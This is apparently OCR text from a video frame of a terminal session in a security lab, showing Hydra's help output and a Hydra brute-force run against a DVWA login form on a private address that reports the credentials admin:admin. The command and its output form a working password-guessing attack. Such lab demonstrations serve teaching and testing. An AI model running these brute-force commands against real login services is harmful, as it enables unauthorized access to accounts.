 File Machine View Input Devices Help
1 2 3 4
VEED.IO
anonymous@anonymous: ~
File Actions Edit View Help
-l LOGIN or -L FILE login with LOGIN name, or load several logins from FILE
-p PASS or -P FILE try password PASS, or load several passwords from FILE
-C FILE colon separated "login:pass" format, instead of -L/-P options
-M FILE list of servers to attack, one entry per line, ':' to specify port
-t TASKS run TASKS number of connects in parallel per target (default: 16)
-U service module usage details
-m OPT options specific for a module, see -U output for information
-h more command line options (COMPLETE HELP)
server the target: DNS, IP or 192.168.0.0/24 (this OR the -M option)
service the service to crack (see below for supported protocols)
OPT some service modules support additional input (-U for module help)
Supported services: adam6500 asterisk cisco cisco-enable cobaltstrike cvs firebird ftp[s] http[s]-{head|get|post} http[s]-{get|post}-form http-proxy http-pro
odb mssql mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres radmin2 rdp redis rexec rlogin rpcap rsh rtsp s7-300 sip smb smtp[s] smtp-e
Hydra is a tool to guess/crack valid login/password pairs.
Licensed under AGPL v3.0. The newest version is always available at;
https://github.com/vanhauser-thc/thc-hydra
Please don't use in military or secret service organizations, or for illegal
purposes. (This is a wish and non-binding - most such people do not care about
laws and ethics anyway - and tell themselves they are one of the good ones.)
Example: hydra -l user -P passlist.txt ftp://192.168.0.1
┌──(anonymous㉿anonymous)-[~]
└─$ hydra 10.0.2.6 http-form-post "/dvwa/login.php: username=^USER^&password=^PASS^&Login=submit:Login failed" -L df.txt -P df.txt
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-14 16:09:40
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking http-post-form://10.0.2.6:80/dvwa/login.php: username=^USER^&password=^PASS^&Login=submit:Login failed
[80][http-post-form] host: 10.0.2.6 login: admin password: admin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-14 16:09:42
┌──(anonymous㉿anonymous)-[~]
└─$
Right Ctrl